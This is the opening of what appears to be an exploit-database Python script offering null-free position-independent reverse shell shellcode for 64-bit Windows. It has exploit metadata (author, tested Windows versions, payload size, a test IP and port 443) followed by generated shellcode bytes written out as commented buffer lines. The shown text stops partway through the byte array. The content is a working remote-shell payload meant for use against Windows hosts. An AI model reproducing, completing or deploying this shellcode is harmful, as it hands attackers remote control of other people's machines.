 import ctypes, struct
import argparse
from keystone import *

# Exploit Title: Windows/x64 - PIC Null-Free TCP Reverse Shell Shellcode (476 Bytes)
# Exploit Author: Senzee
# Date: 08/29/2023
# Platform: Windows X64
# Tested on: Windows 11 Home/Windows Server 2022 Standard/Windows Server 2019 Datacenter
# OS Version (respectively): 10.0.22621 /10.0.20348 /10.0.17763
# Test IP: 192.168.1.45
# Test Port: 443
# Payload size: 476 bytes
# NUll-Free: True
# Detailed information can be found at https://github.com/senzee1984/micr0_shell

# Generated Shellcode (192.168.1.45:443):
# Payload size: 476 bytes
# buf =  b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d"
# buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01"
# buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01"
# buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31"
# buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45"
# buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b"
# buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8f\xff\xff"
# buf += b"\xff\x49\x89\xc4\x48\x31\xc0\x66\xb8\x6c\x6c\x50\x48\xb8\x57\x53\x32\x5f\x33\x32"
# buf += b"\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x49"
# buf += b"\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c\x89\xcb\xe8\x55\xff\xff\xff\x48"
# buf += b"\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x66\xb9\x02\x02\x48\x83\xec"
# buf += b"\x30\xff\xd0\x48\x83\xc4\x30\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x2b\xff\xff"
# buf += b"\xff\x48\x83\xec\x30\x48\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0"
# buf += b"\x06\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48"
# buf += b"\x83\xc4\x30\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xf3\xfe\xff\xff\x48\x83\xec"
# buf += b"\x20\x4c\x89\xe1\x48\x31\xd2\xb2\x02\x48\x89\x14\x24\x48\x31\xd2\x66\xba\x01\xbb"
# buf += b"\x48\x89\x54\x24\x02\xba\xc0\xa8\x01\x2d\x48\x89\x54\x24\x04\x48\x8d\x14\x24\x4d"
# buf += b"\x31\xc0\x41\xb0\x16\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c\x89\x4c"